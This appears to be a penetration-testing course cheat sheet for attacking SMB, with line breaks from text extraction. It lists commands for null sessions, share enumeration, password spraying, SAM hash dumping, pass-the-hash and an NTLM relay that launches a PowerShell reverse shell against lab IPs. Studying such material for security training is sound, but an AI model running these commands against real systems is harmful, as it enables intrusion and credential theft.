 Attacking SMB
Command Description
smbclient -N -L //10.129.14.128 Null-session testing against the SMB
service.
smbmap -H 10.129.14.128 Network share enumeration using smbmap.
smbmap -H 10.129.14.128 -r notes Recursive network share enumeration
using smbmap.
smbmap -H 10.129.14.128 --download "notes\note.txt" Download a specific file from the shared
folder.
smbmap -H 10.129.14.128 --upload test.txt "notes\test.txt" Upload a specific file to the shared folder.
rpcclient -U'%' 10.10.110.17 Null-session with the rpcclient.
./enum4linux-ng.py 10.10.11.45 -A -C Automated enumeratition of the SMB
service using enum4linux-ng.
crackmapexec smb 10.10.110.17 -u /tmp/userlist.txt -p 'Company01!' Password spraying against different users
from a list.
impacket-psexec administrator:'Password123!'@10.10.110.17 Connect to the SMB service using the
impacket-psexec.
crackmapexec smb 10.10.110.17 -u Administrator -p 'Password123!' -x Execute a command over the SMB service
'whoami' --exec-method smbexec using crackmapexec.
crackmapexec smb 10.10.110.0/24 -u administrator -p 'Password123!' Enumerating Logged-on users.
--loggedon-users
crackmapexec smb 10.10.110.17 -u administrator -p 'Password123!' -- Extract hashes from the SAM database.
sam
crackmapexec smb 10.10.110.17 -u Administrator -H Use the Pass-The-Hash technique to
2B576ACBE6BCFDA7294D6BD18041B8FE authenticate on the target host.
impacket-ntlmrelayx --no-http-server -smb2support -t 10.10.110.146 Dump the SAM database using impacket-
ntlmrelayx.
impacket-ntlmrelayx --no-http-server -smb2support -t Execute a PowerShell based reverse shell
192.168.220.146 -c 'powershell -e <base64 reverse shell> using impacket-ntlmrelayx.